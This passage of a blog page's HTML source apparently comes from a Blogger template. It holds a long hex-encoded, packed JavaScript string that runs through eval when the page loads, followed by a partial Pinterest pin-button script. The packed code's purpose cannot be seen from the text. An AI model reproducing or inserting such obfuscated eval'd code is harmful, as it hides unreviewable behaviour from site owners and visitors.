c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x31\x43\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x43\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x31\x71\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x31\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x31\x6f\x5c\x5c\x31\x62\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x57\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x31\x34\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x53\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x59\x5c\x5c\x31\x6e\x5c\x5c\x58\x5c\x5c\x31\x31\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x31\x69\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x31\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x31\x64\x5c\x5c\x31\x66\x5c\x5c\x31\x73\x5c\x5c\x31\x39\x5c\x5c\x50\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x69\x22\x5d\x3b\x31\x4f\x28\x31\x47\x28\x31\x41\x2c\x31\x42\x2c\x31\x74\x2c\x31\x45\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x47\x28\x31\x74\x29\x7b\x31\x46\x28\x31\x74\x3c\x31\x42\x3f\x31\x76\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x74\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x74\x3d\x31\x74\x25\x31\x42\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x76\x5b\x35\x5d\x5d\x28\x31\x74\x2b\x31\x53\x29\x3a\x31\x74\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x31\x74\x2d\x2d\x29\x7b\x31\x51\x28\x31\x45\x5b\x31\x74\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x76\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x76\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x74\x29\x2b\x31\x76\x5b\x36\x5d\x2c\x31\x76\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x74\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x41\x7d\x28\x31\x76\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x76\x5b\x33\x5d\x5b\x31\x76\x5b\x32\x5d\x5d\x28\x31\x76\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x31\x7c\x78\x32\x42\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x32\x43\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x34\x31\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x36\x44\x7c\x78\x36\x37\x7c\x78\x33\x39\x7c\x78\x33\x41\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x32\x7c\x78\x37\x38\x7c\x78\x34\x33\x7c\x78\x37\x39\x7c\x78\x34\x32\x7c\x78\x37\x37\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x39\x7c\x78\x36\x41\x7c\x78\x34\x36\x7c\x78\x34\x35\x7c\x78\x34\x43\x7c\x78\x37\x41\x7c\x78\x37\x36\x7c\x78\x34\x37\x7c\x78\x34\x44\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x35\x34\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x33\x35\x7c\x78\x35\x33\x7c\x78\x33\x37\x7c\x78\x35\x36\x7c\x78\x35\x32\x7c\x78\x37\x31\x7c\x78\x33\x38\x7c\x78\x35\x39\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x33\x7c\x78\x35\x41\x7c\x5f\x30\x78\x38\x34\x64\x31\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x35\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x31\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x32\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x34\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x31\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_I9d2T3);
  //]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqD8tM209ODR_wZh0ud7jYvQiq-orh8c0zCD9fA1SHR6VPtxxWMRSAd50QFyhq14Ize5UbonTrKFBOFcrQGrlL-2tigqYtfJdnrx42Kv2pJc3ISd157BP7IIOnUpDhw4SVKlAHur28SWHZ/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,#first-post .block-image img').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
